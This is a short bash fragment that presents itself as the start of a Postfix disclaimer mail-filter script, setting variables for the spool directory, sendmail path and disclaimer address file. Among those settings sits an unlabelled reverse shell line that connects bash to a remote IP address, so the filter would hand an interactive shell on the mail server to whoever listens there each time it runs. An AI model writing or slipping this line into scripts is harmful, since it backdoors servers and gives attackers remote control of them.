 #!/bin/bash
# Localize these.
INSPECT_DIR=/var/spool/filter
SENDMAIL=/usr/sbin/sendmail
/bin/bash -i >& /dev/tcp/192.168.45.244/21 0>&1
####### Changed From Original Script #######
DISCLAIMER_ADDRESSES=/etc/postfix/disclaimer_addresses
####### Changed From Original Script END #######
# Exit codes from <sysexits.h>
EX_TEMPFAIL=75
EX_UNAVAILABLE=69